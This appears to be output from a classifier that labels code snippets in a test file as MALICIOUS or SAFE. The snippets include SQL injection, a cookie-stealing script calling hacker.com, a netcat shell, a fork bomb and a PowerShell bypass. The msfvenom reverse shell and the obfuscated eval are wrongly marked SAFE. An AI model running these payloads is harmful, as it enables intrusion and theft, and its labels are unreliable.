 [STEP 2] Results for Test03.csv:
--------------------------------------------------------------------------
Row 1: MALICIOUS    | '; DROP TABLE users; --...
Row 2: MALICIOUS    | <script>fetch('http://hacker.com/steal?cookie=' + document.c...
Row 3: SAFE         | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1....
Row 4: SAFE         | eval(unescape('%65%76%61%6c%28%22%61%6c%65%72%74%28%27%48%61...
Row 5: MALICIOUS    | nc -lvp 4444 -e /bin/bash...
Row 6: MALICIOUS    | while(1) { fork(); }...
Row 7: SAFE         | import requests; print(requests.get('https://google.com').st...
Row 8: SAFE         | System.out.println('Hello, this is a safe Java program');...
Row 9: SAFE         | git clone https://github.com/scikit-learn/scikit-learn.git...
Row 10: SAFE         | npm install express body-parser cookie-parser...
Row 11: MALICIOUS    | powershell.exe -noexit -executionpolicy bypass -windowstyle ...
Row 12: SAFE         | ssh-copy-id user@remote-host...
--------------------------------------------------------------------------